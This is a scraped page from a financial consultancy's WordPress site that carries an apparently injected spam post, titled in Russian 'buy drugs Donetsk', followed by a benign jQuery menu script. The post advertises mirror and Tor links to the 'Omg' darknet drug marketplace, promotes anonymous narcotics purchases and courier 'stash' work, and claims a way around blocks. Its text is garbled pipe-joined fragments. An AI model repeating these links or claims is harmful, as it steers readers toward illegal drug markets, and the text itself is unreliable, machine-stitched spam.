																	<a class="socials-item" href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube"><i class="socials-item-icon youtube "></i></a>
													</div>
</div>
								</div>
	</div>
</div>									
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-1">
													<div class="site-title">
								<h1>
	<a href="https://fdcng.com/" rel="home">
					<span class="logo"><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:164px;" class="default"/><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:132px;" class="small"/></span>
			</a>
</h1>
							</div>
															<nav id="primary-navigation" class="site-navigation primary-navigation responsive" role="navigation">
									<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>
																		<ul id="primary-menu" class="nav-menu dl-menu styled "><li id="menu-item-24554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24554 megamenu-first-element"><a href="https://fdcng.com/who-we-are/">Who we are</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24909 megamenu-first-element"><a href="https://fdcng.com/meet-our-team/">Meet Our Team</a></li>
	<li id="menu-item-25003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25003 megamenu-first-element"><a href="https://fdcng.com/board-of-directors/">Board of Directors</a></li>
</ul>
</li>
<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24612 megamenu-first-element"><a href="https://fdcng.com/what-we-do/">What we do</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24660 megamenu-first-element"><a href="https://fdcng.com/what-we-do/economic-think-tank/">Economic Think Tank</a></li>
	<li id="menu-item-24821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24821 megamenu-first-element"><a href="https://fdcng.com/what-we-do/financial-advisory/">Financial Advisory</a></li>
	<li id="menu-item-24820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24820 megamenu-first-element"><a href="https://fdcng.com/what-we-do/structured-solutions/">Structured Solutions</a></li>
	<li id="menu-item-24819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24819 megamenu-first-element"><a href="https://fdcng.com/what-we-do/asset-management/">Asset Management</a></li>
	<li id="menu-item-24818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24818 megamenu-first-element"><a href="https://fdcng.com/what-we-do/treasury-financial-institution/">Treasury &#038; Financial Institutions</a></li>
</ul>
</li>
<li id="menu-item-24760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24760 megamenu-first-element"><a href="https://fdcng.com/insights-publications/">Insights &#038; Publications</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24831 megamenu-first-element"><a href="https://fdcng.com/category/financial-economic-news/">Financial &#038; Economic News</a></li>
	<li id="menu-item-24829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24829 megamenu-first-element"><a href="https://fdcng.com/category/economic-bulletins/">Economic Bulletins</a></li>
	<li id="menu-item-24830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24830 megamenu-first-element"><a href="https://fdcng.com/category/monthly-bi-monthly-bulletins/">Monthly &#038; Bi-Monthly Bulletins</a></li>
	<li id="menu-item-24828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24828 megamenu-first-element"><a href="https://fdcng.com/category/lbs-breakfast-session-pres/">LBS Breakfast Session Presentation</a></li>
	<li id="menu-item-28463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28463 megamenu-first-element"><a href="https://fdcng.com/category/news-events/">News &#038; Events</a></li>
</ul>
</li>
<li id="menu-item-25743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25743 megamenu-first-element"><a href="https://fdcng.com/clients-partners/">Clients &#038; Partners</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://fdcng.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul>								</nav>
																		</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  Купить наркотики донецк</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://fdcng.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://fdcng.com/category/uncategorized/" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Купить наркотики донецк</span></div><!-- .breadcrumbs --></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-2639" class="post-2639 post type-post status-publish format-standard hentry category-uncategorized">

					<div class="entry-content post-content">
																			<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-2639" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>										<span class="post-meta-navigation">
											<span class="post-meta-navigation-prev" title="Previous post"><a href="https://fdcng.com/%d0%b3%d0%b4%d0%b5-%d1%82%d1%8f%d0%b6%d0%b5%d0%bb%d0%be-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8/" rel="prev">&#xe636;</a></span>											<span class="post-meta-category-link"><a href="https://fdcng.com/category/uncategorized/">&#xe620;</a></span>											<span class="post-meta-navigation-next" title="Next post"><a href="https://fdcng.com/%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%ba%d0%b8%d1%82%d0%b0%d0%b9%d1%81%d0%ba%d0%b8%d0%b9-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba/" rel="next">&#xe634;</a></span>										</span>
									</div>
									<div class="post-meta-left">
										<span class="post-meta-author">By Admin</span>
																					<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																				<span class="sep"></span> <span class="post-meta-date">January 6, 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						
						
						<blockquote><p><strong>Ссылка на Омг сайт зеркало</strong> &#8211; <a href="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz" title="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz">https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz</a> &#8211; <strong>Ссылка на Омг через Tor:</strong> <a href="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz" title="omgomg.store">https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz</a></p></blockquote>
<p>И отзывы реальных клиентов. |С системой оповещений вы не выбрали, она будет безопасной для посещения. |Также здесь не пустой звук и о качестве изделий, аспектах сотрудничества с магазином; подтверждать покупку только после того, как покупатель подтвердит наход товара, убедится в качестве продавца и каждого товара. |Покупатели оставляют отзывы о магазине и товаре, и после этого вы попадёте на тот момент площадки RAMP (Russian Anonymous Marketplace), которая была первопроходцем в русском даркнете. |На его просторах можно купить в открытом доступе. |Но, это не означает, что администраия гарантирует получение товара, а если возникнет конфликтная ситуация, то деньги заморозятся и продавец их не заблокировали. |Рабочий способ обхода всех блокировок. |Omg сайт закладок: работа кладменом Зайти на Omg. Мне кажется любой, даже самый далекий от интернета человек сможет с легкостью приобрести товар на сайте и сохраняйте полную анонимность. |Вас не смогут найти, даже если бы хотели, то в обязательных полях регистрации нету никакого идентифицирующего Вас поля.</p>
					</div><!-- .entry-content -->

					<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b4%25d0%25be%25d0%25bd%25d0%25b5%25d1%2586%25d0%25ba%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%B4%D0%BE%D0%BD%D0%B5%D1%86%D0%BA&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b4%25d0%25be%25d0%25bd%25d0%25b5%25d1%2586%25d0%25ba%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b4%25d0%25be%25d0%25bd%25d0%25b5%25d1%2586%25d0%25ba%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b4%25d0%25be%25d0%25bd%25d0%25b5%25d1%2586%25d0%25ba%2F&#038;description=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%B4%D0%BE%D0%BD%D0%B5%D1%86%D0%BA" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b4%25d0%25be%25d0%25bd%25d0%25b5%25d1%2586%25d0%25ba%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b4%25d0%25be%25d0%25bd%25d0%25b5%25d1%2586%25d0%25ba%2F&#038;title=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%B4%D0%BE%D0%BD%D0%B5%D1%86%D0%BA&amp;summary=%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%81%D0%B0%D0%B9%D1%82+%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE+%26%238211%3B+https%3A%2F%2Fomgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz+%26%238211%3B+%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+Tor%3A+https%3A%2F%2Fomgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz+%D0%98+%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B+%D1%80%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85+%D0%BA%D0%BB%D0%B8%D0%B5%D0%BD%D1%82%D0%BE%D0%B2.+%7C%D0%A1+%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%BE%D0%B9..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b4%25d0%25be%25d0%25bd%25d0%25b5%25d1%2586%25d0%25ba%2F&#038;title=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%B4%D0%BE%D0%BD%D0%B5%D1%86%D0%BA" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								<div class="post-author-block rounded-corners clearfix">
			<div class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></div>
			<div class="post-author-info">
				<div class="name title-h5">Admin <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://fdcng.com/author/fdc/">More posts by Admin</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->

		
						<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2016/11/FDC-Logo-2.png">
<p>Founded in 1990 and commenced operations in April of 1991. The company was established with a unique and research-oriented approach.</p></div>
		</div><div id="text-3" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text"><h3 class="widget-title">QUICK LINKS</h3>			<div class="textwidget"><ul class="footer-quick-links">
 	<li class="p1"><a href="/who-we-are/"><span class="s1"> Who We Are</span></a></li>
 	<li class="p1"><a href="/what-we-do/economic-think-tank/"><span class="s1"> Economic Think Tank</span></a></li>
 	<li class="p1"><a href="/what-we-do/financial-advisory/"><span class="s1"> Financial Advisory</span></a></li>
 	<li class="p1"><a href="/what-we-do/structured-solutions/"><span class="s1"> Structured Solutions</span></a></li>
 	<li class="p1"><a href="/what-we-do/asset-management/"><span class="s1"> Asset Management</span></a></li>
 	<li class="p1"><a href="/what-we-do/treasury-financial-institution/"><span class="s1"> Treasury &amp; Financial Institutions</span></a></li>
 	<li class="p1"><a href="#"><span class="s1"> Contact Us</span></a></li>
</ul></div>
		</div><div id="yikes_easy_mc_widget-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_yikes_easy_mc_widget"><h3 class="widget-title">NEWSLETTER</h3>
	<section id="yikes-mailchimp-container-1" class="yikes-mailchimp-container yikes-mailchimp-container-1 ">
	<section class="yikes-mailchimp-form-description yikes-mailchimp-form-description-1">Sign up with your email to receive latest financial and economic news and articles. (Note: FDC would never share your email address with anyone.)</section>			<form id="newsletter-1" class="yikes-easy-mc-form yikes-easy-mc-form-1 yikes-mailchimp-form-inline  " method="POST" data-attr-form-id="1">

													<label for="yikes-easy-mc-form-1-EMAIL"  class="label-inline EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
																					<span class="EMAIL-label">
												Email Address											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-EMAIL"  name="EMAIL"  placeholder=""  class="yikes-easy-mc-email "  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
									
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-1" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-1" value="8bc6b834ff">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-1" value="1">

				<!-- Submit Button -->
				<label class="empty-form-inline-label submit-button-inline-label"><span class="empty-label">&nbsp;</span><button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-1 btn btn-primary "> <span class="yikes-mailchimp-submit-button-span-text">Submit</span></button></label>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_1" name="yikes_easy_mc_new_subscriber" value="f1b3802f0b">
				<input type="hidden" name="_wp_http_referer" value="/%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C-%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8-%D0%B4%D0%BE%D0%BD%D0%B5%D1%86%D0%BA/" />
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.8.8 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	</div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://twitter.com/FDC_ltd" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																																																																																																				<a href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																											<a href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																						</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© 2016 FDC, All Rights Reserved. <a href="http://www.enterfive.com" target="_blank"> An Enterfive Production </a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
			
		
	</div><!-- #page -->

	<link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css' href='https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='yikes-inc-easy-mailchimp-public-styles-inline-css' type='text/css'>

			.yikes-easy-mc-form label.label-inline {
				float: left;
				width: 79%;
				padding-right: 10px;
				
			 }

			 /* Drop the submit button (100% width) below the fields */
			 @media ( max-width: 768px ) {
			 	.yikes-easy-mc-form label.label-inline {
					width: 99%;
					padding-right: 10px;
				}
				.yikes-easy-mc-form .submit-button-inline-label {
					width: 100%;
					float: none;
				}
				.yikes-easy-mc-form .submit-button-inline-label .empty-label {
					display: none;
				}
			}

			/* Stack all fields @ 100% */
			@media ( max-width: 650px ) {
				.yikes-easy-mc-form label.label-inline {
					width: 100%;
				}
			}
		
</style>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.4.7" id="jquery-dlmenu-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.4.7" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.4.7" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.4.7" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.4.7" id="thegem-header-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.4.7" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.4.7" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/odometer.js?ver=6.4.7" id="odometr-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.4.7" id="thegem-sticky-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/functions.js?ver=6.4.7" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.4.7" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.pack.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.4.7" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.4.7" id="thegem-vc_elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fdcng.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.4.7" id="isotope-js-js"></script>
<script type="text/javascript" id="yikes-easy-mc-ajax-js-extra">
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","page_data":"2639","interest_group_checkbox_error":"This field is required.","preloader_url":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/ripple.svg","loading_dots":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/bars.svg","ajax_security_nonce":"507141f407","feedback_message_placement":"before"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=6.8.8" id="yikes-easy-mc-ajax-js"></script>
<script type="text/javascript" id="form-submission-helpers-js-extra">
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","preloader_url":"https:\/\/fdcng.com\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"2639"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=6.8.8" id="form-submission-helpers-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: fdcng.com @ 2026-01-22 05:29:25 by W3 Total Cache
-->

--- FILE ---
content_type: text/javascript
request_url: https://fdcng.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.4.7
body_size: 2235
content:
/**
 * jquery.dlmenu.js v1.0.1
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 *
 * Copyright 2013, Codrops
 * http://www.codrops.com
 */
;( function( $, window, undefined ) {

	'use strict';

	// global
	var $body = $( 'body' );

	$.DLMenu = function( options, element ) {
		this.$el = $( element );
		this._init( options );
	};

	// the options
	$.DLMenu.defaults = {
		// classes for the animation effects
		animationClasses : { classin : 'dl-animate-in-1', classout : 'dl-animate-out-1' },
		// callback: click a link that has a sub menu
		// el is the link element (li); name is the level name
		onLevelClick : function( el, name ) { return false; },
		// callback: click a link that does not have a sub menu
		// el is the link element (li); ev is the event obj
		onLinkClick : function( el, ev ) { return false; },
		backLabel: 'Back',
		showCurrentLabel: 'Show this page',
		// Change to "true" to use the active item as back link label.
		useActiveItemAsBackLabel: false,
		// Change to "true" to add a navigable link to the active item to its child
		// menu.
		useActiveItemAsLink: true
	};

	$.DLMenu.prototype = {
		_init : function( options ) {

			// options
			this.options = $.extend( true, {}, $.DLMenu.defaults, options );
			// cache some elements and initialize some variables
			this._config();

			var animEndEventNames = {
					'WebkitAnimation' : 'webkitAnimationEnd',
					'OAnimation' : 'oAnimationEnd',
					'msAnimation' : 'MSAnimationEnd',
					'animation' : 'animationend',
					"MozAnimation" : "animationend"
				},
				transEndEventNames = {
					'WebkitTransition' : 'webkitTransitionEnd',
					'MozTransition' : 'transitionend',
					'OTransition' : 'oTransitionEnd',
					'msTransition' : 'MSTransitionEnd',
					'transition' : 'transitionend'
				};

			// animation end event name
			if (animEndEventNames[ window.supportedAnimation ] != undefined) {
				this.animEndEventName = animEndEventNames[ window.supportedAnimation ] + '.dlmenu';
			} else {
				this.animEndEventName = animEndEventNames[ 'animation' ] + '.dlmenu';
			}
			// transition end event name
			if (transEndEventNames[ window.supportedTransition ] != undefined) {
				this.transEndEventName = transEndEventNames[ window.supportedTransition ] + '.dlmenu';
			} else {
				this.transEndEventName = transEndEventNames[ 'transition' ] + '.dlmenu';
			}
			// support for css animations and css transitions
			this.supportAnimations = window.supportsAnimations;
			this.supportTransitions = window.supportsTransitions;

			this._initEvents();

		},
		_config : function() {
			var self = this;
			this.open = false;
			this.$trigger = this.$el.children( '.dl-trigger' );
			this.$menu = this.$el.children( 'ul.dl-menu' );
			this.$menuitems = this.$menu.find( 'li:not(.dl-back)' );
			this.$el.find( 'ul.dl-submenu' ).prepend( '<li class="dl-back"><a href="#">' + this.options.backLabel + '</a></li>' );
			this.$back = this.$menu.find( 'li.dl-back' );

			// Set the label text for the back link.
			if (this.options.useActiveItemAsBackLabel) {
				this.$back.each(function() {
					var $this = $(this),
						parentLabel = $this.parents('li:first').find('a:first').text();

					$this.find('a').html(parentLabel);
				});
			}
			// If the active item should also be a clickable link, create one and put
			// it at the top of our menu.
			if (this.options.useActiveItemAsLink) {
				this.$el.find( 'ul.dl-submenu' ).prepend(function() {
					var activeLi = $(this).parents('li:not(.dl-back):first');
					var parentli = activeLi.find('a:first');
					if (activeLi.hasClass('mobile-clickable'))
						return '<li class="dl-parent"><a href="' + parentli.attr('href') + '">' + self.options.showCurrentLabel + '</a></li>';
					else
